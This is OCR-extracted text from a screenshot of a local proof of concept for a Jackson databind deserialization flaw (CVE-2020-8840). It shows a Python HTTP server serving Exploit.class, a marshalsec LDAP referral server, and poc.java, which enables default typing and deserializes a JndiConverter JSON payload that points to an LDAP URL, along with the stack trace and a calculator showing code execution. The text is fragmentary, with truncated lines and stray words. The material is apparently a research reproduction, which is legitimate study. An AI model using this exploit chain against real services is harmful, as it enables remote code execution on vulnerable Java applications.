 his P
Windows PowerShell - python  -m http.server 8080
D:\Java\security\src>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
cycle
Windows PowerShell - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://localhost:80
D:\Java>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://local
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
Send LDAP reference result for Exploit redirecting to http://localhost:8080/Exploit.class
irefo
gle C
me
安全
业微信
微信
tools
rosof
ge
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
IJ File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help security [D:\Java\security] - ...\src\poc.java - IntelliJ IDEA
security src poc
poc
1: Project
Project
study\main.java CVE_2020_8840.java poc.java Exploit.java jacksonDatabind\main.java
security D:\Java\security
.idea
out
src
jacksonDatabind
META-INF
study
Exploit
Exploit.class
poc
security.iml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import java.io.IOException;
3
4 public class poc {
5 public static void main(String args[]) {
6 ObjectMapper mapper = new ObjectMapper();
7
8 mapper.enableDefaultTyping();
9
10 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://localhost:1389/Ex
11
12 try {
13 mapper.readValue(json, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17
18 }
19 }
poc main()
Run: poc
7: Structure
2: Favorites
F:\jdk1.8.0_131\bin\java.exe ...
com.fasterxml.jackson.databind.JsonMappingException: Exploit cannot be cast to javax.naming.spi.ObjectFactory
at [Source: (String)"["org.apache.xbean.propertyeditor.JndiConverter", {"asText":"ldap://localhost:1389/Exploit"}]"; line: 1, column: 61] (through reference ch
at com.fasterxml.jackson.databind.JsonMappingException.from(JsonMappingException.java:278)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:611)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:599)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:143)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:288)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:151)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:120)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeserializer.java:71)
Configure Kotlin
Configure 'security' module in
as Kotlin (Java) module...
4: Run 6: TODO Terminal 0: Messages
Build completed successfully in 1 s 752 ms (moments ago)
18:6 CR